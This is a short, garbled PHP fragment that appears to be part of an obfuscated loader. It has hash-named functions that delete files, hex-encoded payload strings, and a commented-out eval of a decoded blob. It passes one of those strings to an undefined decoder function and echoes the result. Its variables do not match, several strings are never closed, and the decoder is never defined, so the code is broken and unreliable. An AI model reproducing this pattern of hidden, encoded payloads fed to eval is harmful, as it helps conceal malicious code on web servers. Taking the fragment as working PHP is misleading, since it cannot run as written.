 function jhkgvdsd0acdeed38d4cd9084ade1739498($x897356954c2cd3d41b221e3f24f99bba,$x276e79316561733d64abdf00f8e8ae48){
if(file_exists($x456e79316561733d64abdf00f8e8ae48)){unlink($x456e79316561733d64abdf00f8e8ae48);};
return $Xew6e79316561733d64abdf00f8e8ae48;}
function yrdhhdacdeed38d4cd9084ade1739498($x897356954c2cd3d41b221e3f24f99bba,$x276e79316561733d64abdf00f8e8ae48){
if(file_exists($x456e79316561733d64abdf00f8e8ae48)){unlink($x456e79316561733d64abdf00f8e8ae48);};
return $Xew6e79316561733d64abdf00f8e8ae48;}
//ini_set('include_path','.');
//require_once(findsysfolder(__FILE__) . '/911006.php');
$REXISTHECAT4FBI = 'FE50E574D754E76AC679F242F450F768FB5DCB77F34DE341 660C280D176E374DE7FB3B090A782B6B68DBC97BEAD93B681
// g0666f0acdeed38d4cd9084ade1739498(f0666f0acdeed38d4cd9084ade1739498(__FILE__));
$REXISTHEDOG4FBI = '32302B5EA858F127 139 4 218152C C1FDA79AB5DB2163F9EFB19 B A4FF76AE56FA55B4C81B5EC6187CAAF21739031AB
$REXISTHECAT4FBI = '94CD76CD371C5A7BC70C186E779C293B9B49BACA5A781A6';
//echo $REXISTHECAT4FBI;
//echo $REXISTHEDOG4FBI;
// eval(y0666f0acdeed38d4cd9084ade1739498('AE95A1E02F14729FB7', $REXISTHEDOG4FBI));
$A = y0666f0acdeed38d4cd9084ade1739498('AE95A1E02F14729FB7', $REXISTHEDOG4FBI);
echo $A;
?>